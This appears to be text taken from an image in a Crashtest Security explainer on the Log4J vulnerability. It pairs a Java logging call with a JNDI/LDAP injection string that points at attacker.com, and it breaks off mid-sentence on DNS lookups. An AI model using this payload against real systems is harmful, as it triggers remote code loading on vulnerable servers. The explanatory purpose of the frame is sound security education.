 Log4J Vulnerability Explained
CRASHTEST SECURITY
log.info(“Calling endpoint {}”, endpointURL)
$(jndi:ldap://attacker.com:123/examplePath)
Other reports have shown that JNDI makes it even
possible to execute DNS queries by replacing the LDAP